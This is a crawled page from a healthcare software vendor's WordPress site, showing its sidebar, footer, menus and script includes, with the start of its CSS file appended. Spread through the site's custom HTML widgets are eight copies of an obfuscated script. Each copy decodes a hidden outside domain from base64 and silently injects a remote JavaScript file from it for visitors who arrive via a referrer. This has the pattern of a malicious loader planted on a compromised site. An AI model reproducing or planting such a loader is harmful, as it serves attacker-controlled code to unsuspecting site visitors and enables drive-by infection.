					<div class="sidebar-widget widget-blog-recent-post wow move-up animated"><h4 class="sidebar-widget-title"> Subscribe to our Newsletter </h4><div class="emaillist" id="es_form_f1-n1"><form action="/does-hyella-have-a-pay-roll-module/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696a28a98c10d" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="Full Name" value="" required="required" /></label></div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Email" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f244bd726cd9" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2043" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://hyella.com/does-hyella-have-a-pay-roll-module/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696a28a98c10d" value="8810823ad0" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696a28a98c10d" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://hyella.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696a28a98c10d" role="alert" aria-live="assertive"></span></div></div><div class="widget_text sidebar-widget widget-blog-recent-post wow move-up animated"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>                    
                </div>
                <div class="comment-list-wrapper">
                                    </div>
            </div>
        </div>
        <!--====================  Blog Area End  ====================-->
</div>

<a href="#" class="scroll-top show" id="scroll-top">
	<i class="arrow-top fal fa-long-arrow-up"></i>
	<i class="arrow-bottom fal fa-long-arrow-up"></i>
</a>    

<div class="cta-image-area_one section-space--ptb_80 cta-bg-image_one d-none ">
    <div class="container">
        <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row"><div class="col-md-2"></div><div class="col-md-8"><h4 class="heading text-whitex">Boost revenue and lower your labour cost <span class="text-color-secondary">with our complete and fully tailored HMIS sevices.</span></h4></div></div></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    </div>
</div>
    <!--====================  footer area ====================-->
    <div class="footer-area-wrapper bg-gray ">
        <div class="footer-area section-space--ptb_80 ">
            <div class="container ">
                <div class="row footer-widget-wrapper ">
                    <div class="col-lg-5 col-md-6 col-sm-6 footer-widget ">
                        <!-- <div class="footer-widget__logo mb-30 ">
                            <img src="http://localhost/hyella_website/wp-content/uploads/2020/10/dark-logo-160x48-1.png " class="img-fluid " alt=" ">
                        </div> -->
                        <ul id="nav_menu-5" class="widget widget_nav_menu  "><div class="menu-address-container"><ul id="menu-address" class="menu"><li id="menu-item-3098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3098"><a href="https://maps.app.goo.gl/Pm8KDeBqEMNLPcVP7">42 Lobito Crescent, Wuse II, FCT &#8211; Abuja</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href="mailto:info@hyella.com">info@hyella.com</a></li>
<li id="menu-item-211865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211865"><a href="tel:+23409034437418">(+234)903 443 7418</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3355"><a href="tel:+2348113637505">(+234)811 363 7505</a></li>
</ul></div></ul><ul id="custom_html-118" class="widget_text widget widget_custom_html  "><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></ul>
                         <ul class="footer-widget__list ">
                         <li id="media_image-3" class="widget widget_media_image"><img width="300" height="90" src="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png" class="image wp-image-3097  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png 300w, https://hyella.com/wp-content/uploads/2020/10/logo-dark.png 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li>
<li id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
                           <!-- <li>46 Lobito Crescent, Wuse II, FCT - Abuja</li>
                            <li><a href="mailto:contact@aeroland.com " class="hover-style-link ">info@hyella.com</a></li>
                            <li><a href="tel:123344556 " class="hover-style-link text-black font-weight--bold ">(+234)80 021 0876</a></li>
                            <li><a href="https://hasthemes.com/ " class="hover-style-link text-color-primary text-danger "><i class="fa fa-location-arrow "></i> Locate Us</a></li>-->
                        </ul> 
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 footer-widget ">
                       
						    <aside id="nav_menu-2" class="footer widget widget_nav_menu"><h6 class="footer-widget__title mb-20 ">Solutions</h6><div class="menu-solutions-container"><ul id="menu-solutions" class="menu"><li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3701"><a href="https://hyella.com/ehr-software/">EHR &#038; HMIS</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3700"><a href="https://hyella.com/telemedicine-provider/">Telemedicine Solutions for eHealth Providers</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3702"><a href="https://hyella.com/financial-accounting/">Finance &#038; Accounting</a></li>
<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3703"><a href="https://hyella.com/inventory-management-3/">Inventory Management</a></li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3704"><a href="https://hyella.com/human-resource/">Human Resource</a></li>
</ul></div></aside><aside id="custom_html-119" class="widget_text footer widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        <!-- <h6 class="footer-widget__title mb-20 ">Quick Links</h6> -->
						<!-- <ul class="footer-widget__list ">
                            <li><a href="# " class="hover-style-link ">Features</a></li>
                            <li><a href="# " class="hover-style-link ">About US</a></li>
                            <li><a href="# " class="hover-style-link ">News and Events</a></li>
                            <li><a href="# " class="hover-style-link ">Site Map</a></li>
                        </ul>-->
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 footer-widget ">
                        <aside id="nav_menu-4" class="widget widget_nav_menu"><h6 class="footer-widget__title mb-20 ">Solutions</h6><div class="menu-solutions-2-container"><ul id="menu-solutions-2" class="menu"><li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3854"><a href="https://hyella.com/point-of-sale/">Point of Sale</a></li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3855"><a href="https://hyella.com/business-intelligence/">Business Intelligence</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3856"><a href="https://hyella.com/fixed-assets-2/">Fixed Assets</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3857"><a href="https://hyella.com/procurement/">Procurement</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3858"><a href="https://hyella.com/multiple-branches/">Multiple Branches</a></li>
</ul></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        <!-- <h6 class="footer-widget__title mb-20 ">Quick links</h6> -->
                        
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 footer-widget ">
                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h6 class="footer-widget__title mb-20 ">Resources</h6><div class="menu-resource-container"><ul id="menu-resource" class="menu"><li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://hyella.com/faqs/">FAQs</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://hyella.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a target="_blank" href="https://www.instagram.com/hyella.ehr/">Instagram</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a href="https://hyella.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright-area section-space--pb_30 ">
            <div class="container ">
                <div class="row align-items-center ">
                    <div class="col-md-6 text-center text-md-left ">  
                        <span class="scopyright-text ">&copy; 2026 <a href="">All Rights Reserved.</a></span>
                    </div>
                    <div class="col-md-6 text-center text-md-right ">
                    <aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        <!-- <ul class="list ht-social-networks solid-rounded-icon ">

                            <li class="item ">
                                <a href="https://twitter.com " target="_blank " aria-label="Twitter " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-twitter link-icon "></i>
                                </a>
                            </li>
                            <li class="item ">
                                <a href="https://facebook.com " target="_blank " aria-label="Facebook " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-facebook-f link-icon "></i>
                                </a>
                            </li>
                            <li class="item ">
                                <a href="https://instagram.com " target="_blank " aria-label="Instagram " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-instagram link-icon "></i>
                                </a>
                            </li>
                            <li class="item ">
                                <a href="https://linkedin.com " target="_blank " aria-label="Linkedin " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-linkedin link-icon "></i>
                                </a>
                            </li>
                        </ul> -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--====================  End of footer area  ====================-->







       
    <!--====================  scroll top ====================-->
        <!--====================  End of scroll top  ====================-->

    <!--====================  mobile menu overlay ====================-->
    <div class="mobile-menu-overlay" id="mobile-menu-overlay">
        <div class="mobile-menu-overlay__inner">
            <div class="mobile-menu-overlay__header">
                <div class="container-fluid">
                    <div class="row align-items-center">
                        <div class="col-md-6 col-8">
                            <!-- logo -->
                            <div class="logo">
                                <a href="#">
                                    <li id="media_image-3" class="widget widget_media_image"><img width="300" height="90" src="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png" class="image wp-image-3097  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png 300w, https://hyella.com/wp-content/uploads/2020/10/logo-dark.png 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li>
<li id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
                                </a>
                            </div>
                        </div>
                        <div class="col-md-6 col-4">
                            <!-- mobile menu content -->
                            <div class="mobile-menu-content text-right">
                                <span class="mobile-navigation-close-icon" id="mobile-menu-close-trigger"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="mobile-menu-overlay__body">
                <nav class="offcanvas-navigation">
                <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://hyella.com/about-us/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2787"><a href="https://hyella.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3208"><a href="https://hyella.com/ehr-software/">EHR &#038; HMIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3206"><a href="https://hyella.com/telemedicine-provider/">Telemedicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11572"><a href="https://hyella.com/hmo-reconciliation/">HMO Reconciliation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3207"><a href="https://hyella.com/human-resource/">Human Resource</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3201"><a href="https://hyella.com/business-intelligence/">Business Intelligence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="https://hyella.com/fixed-assets-2/">Fixed Assets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3214"><a href="https://hyella.com/financial-accounting/">Finance &#038; Accounting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3209"><a href="https://hyella.com/multiple-branches/">Multiple Branches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3203"><a href="https://hyella.com/procurement/">Procurement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://hyella.com/inventory-management-3/">Inventory Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3211"><a href="https://hyella.com/point-of-sale/">Point of Sale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://hyella.com/category/recent-updates/">Recent Updates</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-483"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hyella.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://hyella.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="#">Site Map</a></li>
</ul>
</li>
</ul>                                   </nav>
            </div>
        </div>
    </div>    <!--====================  End of mobile menu overlay  ====================-->







    <!--====================  search overlay ====================-->
    <div class="search-overlay" id="search-overlay">

        <div class="search-overlay__header">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-md-6 ml-auto col-4">
                        <!-- search content -->
                        <div class="search-content text-right">
                            <span class="mobile-navigation-close-icon" id="search-close-trigger"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="search-overlay__inner">
            <div class="search-overlay__body">
                <div class="search-overlay__form">
                    <form action="#">
                        <input type="text" placeholder="Search">
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!--====================  End of search overlay  ====================-->

    <!-- JS
    ============================================ -->

    <script>
        tinymce.init({
            selector: "#comment",
            plugins: "emoticons",
            toolbar: "emoticons",
            toolbar_location: "bottom",
            menubar: false,
            /* plugins: 'a11ychecker advcode casechange export formatpainter linkchecker autolink lists checklist media mediaembed pageembed permanentpen powerpaste table advtable tinycomments tinymcespellchecker',
            toolbar: 'a11ycheck addcomment showcomments casechange checklist code export formatpainter pageembed permanentpen table',
            toolbar_mode: 'floating',
            tinycomments_mode: 'embedded',
            tinycomments_author: 'Author name', */
        });
    </script>

    <!-- Modernizer JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/vendor/modernizr-2.8.3.min.js"></script>

    <!-- jQuery JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/vendor/jquery-3.3.1.min.js"></script>

    <!-- Bootstrap JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/vendor/bootstrap.min.js"></script>

    <!-- Swiper Slider JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/swiper.min.js"></script>

    <!-- Light gallery JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/lightgallery.min.js"></script>

    <!-- Waypoints JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/waypoints.min.js"></script>

    <!-- Counter down JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/countdown.min.js"></script>

    <!-- Isotope JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/isotope.min.js"></script>

    <!-- Masonry JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/masonry.min.js"></script>

    <!-- ImagesLoaded JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/images-loaded.min.js"></script>

    <!-- Wavify JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/wavify.js"></script>

    <!-- jQuery Wavify JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/jquery.wavify.js"></script>

    <!-- circle progress JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/circle-progress.min.js"></script>

    <!-- counterup JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/counterup.min.js"></script>

    <!-- wow JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/wow.min.js"></script>

    <!-- animation text JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/animation-text.min.js"></script>

    <!-- Vivus JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/vivus.min.js"></script>

    <!-- Some plugins JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/some-plugins.js"></script>

    <!-- Isotope Plugin JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/isotope-docs.min.js"></script>


    <!-- Plugins JS (Please remove the comment from below plugins.min.js for better website load performance and remove plugin js files from avobe) -->

    <!--
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/plugins.min.js "></script>
    -->

    <!-- Main JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/owl.carousel.min.js"></script>
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/main.js"></script>

    <script>
        $(document).ready(function(){
            $(".owl-carousel").owlCarousel();
            /* $( ".landing-page.owl-carousel .owl-item" ).attr("style", "width:100%;");
            $( ".landing-page.owl-carousel .owl-stage" ).attr("style", "width:100%;"); */
        });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hyella\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hyella.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hyella.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hyella.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/hyella.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://hyella.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/hyella.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hyella.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.3" id="email-subscribers-js"></script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: hyella.com @ 2026-01-16 12:01:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://hyella.com/wp-content/themes/hyella/assets/css/style.css?ver=1.0
body_size: 39150
content:
/*============================
    CSS Index         
==============================

    01. Default Css
        - Breadvrumb 
        - Preloader   
        - Scroll top 
        - Dividers Css 
        - Google Map Css 
    02. Section Spacing Css
    03. Custom Animation Css
    04. container Css 
    05. Header Css 
        - language
        - Navigation Menu Css
        - Multilevel Submenu Css
        - Mega Menu Css
        - Mobile Menu Overlay Css
        - offset search
        - search overlay
    06. Footer Css
    07. Sidebar Css
    08. Button Css 
    09. Accordions Css 
    10. Call To Action Css  
    11. Countdown Css 
    12. Counters Css 
    13. Box Icon Css
    14. Box Images Css
    15. Box Large Images Css
    16. Brand Logo Css  
    17. Listing Css
    18. Gradation Process Css     
    19. Instagram Css     
    20. Message Box Css 
    21. Video Popup Css
    22. Pricing table Css
    23. progress Bar Css 
    24. Circle Progress Css
    25. Row Separators Css
    26. Social Networks Css 
    27. Listing Css
    29. Team Member Css 
    30. Timeline Css
    31. Testimonial slider Css 
    32. Project Css 
    33. Contact Us Css 
    34. Blog Pages Css
    35. Infotechno Css  
    36. Processing Hero Css
    37. Processing Hero Css
    38. Resolutions home Css
    39. Cybersecurity home Css  
    40. About Us pages Css
    41. Single Smart Vision Css
    42. Redraw Css
    43. Preview Page Css 


/*=====  End of CSS Index  ======*/


/*=============================================
=             01. Default Css                 =
=============================================*/

*,
*::after,
*::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

body {
    line-height: 1.74;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    visibility: visible;
    font-family: "CerebriSans";
    color: #696969;
    position: relative;
    background-color: #ffffff;
}

body.no-overflow {
    overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333333;
    font-family: "CerebriSans";
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0;
    /* line-height: 1.41; */
}

h1 {
    font-size: 56px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h1 {
        font-size: 46px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    h1 {
        font-size: 40px;
    }
}

@media only screen and (max-width: 767px) {
    h1 {
        font-size: 34px;
    }
}

h2 {
    font-size: 48px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h2 {
        font-size: 36px;
    }
}

